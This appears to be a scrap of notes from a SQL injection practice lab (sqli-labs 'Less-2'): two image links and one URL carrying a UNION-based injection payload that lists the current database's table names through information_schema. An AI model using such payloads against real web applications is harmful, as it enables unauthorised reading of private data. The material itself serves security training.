 sql-lasb-master:8088/Less-2/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+